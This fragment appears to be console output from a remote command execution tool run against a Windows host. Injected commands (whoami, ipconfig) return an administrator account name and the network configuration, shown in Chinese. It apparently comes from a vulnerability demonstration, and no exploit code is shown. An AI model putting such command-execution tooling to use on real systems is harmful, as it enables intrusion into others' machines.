 > x=whoami
gzb\administrator
[-] please enter command, enter q or quit to quit, enter back to re-choose
> x=ipconfig
Windows IP 配置
以太网适配器 以太网:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::dab:abd1:42f6:7bac%12
IPv4 地址 . . . . . . . . . . . . : 222.200.97.192
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 222.200.97.1
以太网适配器 VirtualBox Host-Only Network:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::a8b2:12b0:de8f:acd9%15
IPv4 地址 . . . . . . . . . . . . : 192.168.56.1
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
隧道适配器 isatap.{CABC0115-3C97-47A6-8BB1-5F713C22BC15}: